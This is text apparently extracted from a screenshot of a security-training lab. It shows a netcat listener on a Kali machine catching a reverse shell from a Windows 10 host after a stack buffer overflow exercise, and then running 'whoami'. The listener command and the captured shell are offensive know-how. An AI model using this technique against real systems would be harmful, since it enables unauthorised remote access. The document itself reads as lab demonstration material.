 文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
(root kali)-[~/huanchongqu/dostackbuffoerflow]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.72.132] from (UNKNOWN) [192.168.72.206] 50174
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation
C:\Users\\Desktop\huanchongqu\dostackbufferoverflowgood-master>getuid
getuid
'getuid'
C:\Users\\Desktop\huanchongqu\dostackbufferoverflowgood-master>whoami
whoami
desktop-ijn9ps7\
C:\Users\\Desktop\huanchongqu\dostackbufferoverflowgood-master>
神隐攻防实验室